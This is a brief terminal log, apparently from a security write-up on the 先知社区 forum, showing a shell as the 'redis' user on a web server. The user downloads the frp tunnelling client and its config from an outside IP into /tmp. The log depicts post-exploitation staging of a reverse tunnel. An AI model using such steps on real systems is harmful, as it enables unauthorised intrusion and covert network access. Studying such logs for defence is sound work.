 [redis@centos-web01 tmp]$ wget 119.3.215.198:8000/frpc
wget 119.3.215.198:8000/frpc
--2023-12-28 17:15:50--  http://119.3.215.198:8000/frpc
Connecting to 119.3.215.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9953280 (9.5M) [application/octet-stream]
Saving to: ‘frpc’
100%[======================================>] 9,953,280   1.24MB/s   in 7.6s
2023-12-28 17:15:58 (1.24 MB/s) - ‘frpc’ saved [9953280/9953280]
[redis@centos-web01 tmp]$ ^[[A.ini
wget 119.3.215.198:8000/frpc.ini
--2023-12-28 17:16:02--  http://119.3.215.198:8000/frpc.ini
Connecting to 119.3.215.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 126 [application/octet-stream]
Saving to: ‘frpc.ini’
100%[======================================>] 126         --.-K/s   in 0.07s
2023-12-28 17:16:02 (1.81 KB/s) - ‘frpc.ini’ saved [126/126]
[redis@centos-web01 tmp]$ ls
ls
frp_0.36.2_linux_amd64  frpc  frpc.ini
先知社区